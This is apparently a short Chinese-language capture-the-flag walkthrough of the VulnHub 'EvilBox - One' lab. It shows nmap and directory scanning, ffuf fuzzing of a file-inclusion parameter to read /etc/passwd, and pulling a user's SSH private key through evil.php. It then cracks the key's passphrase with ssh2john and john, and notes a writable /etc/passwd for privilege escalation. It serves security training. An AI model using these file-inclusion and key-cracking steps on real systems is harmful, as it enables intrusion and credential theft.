vulnhub靶场:EvilBox - One
下载地址:https://www.vulnhub.com/entry/evilbox-one,736/
kali:172.88.6.144
靶场:172.88.6.94

nmap -T4 -sV -P -A 172.88.6.94


用 dirb http://172.88.6.94 和 dirsearch -u http://172.88.6.94/ 发现类似的网址


dirb http://172.88.6.94/secret/ -X .php,.xml,.html 似乎没啥有用的信息
ffuf -c -r -u 'http://172.88.6.94/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 0



整理之后发现这个

view-source:http://172.88.6.94/secret/evil.php?command=/home/mowree/.ssh/id_rsa

把这一串ssh 私钥复制到kaili
ssh mowree@172.88.6.94 -i id_rsa ,发现需要密码
ssh2john查看kali有没有John,然后ssh2john id_rsa > tmp,执行john tmp --wordlist=/usr/share/wordlists/rockyou.txt,密码出来了unicorn

ssh mowree@172.88.6.94 -i id_rsa

find / -writable 2>/dev/null | grep -v proc 发现 /etc/passwd有写入权限

知识点:文件包含漏洞、ffuf爆破参数名、ssh2john和john爆破密码、ssh私匙登录、/etc/passwd提权

 浙公网安备 33010602011771号
浙公网安备 33010602011771号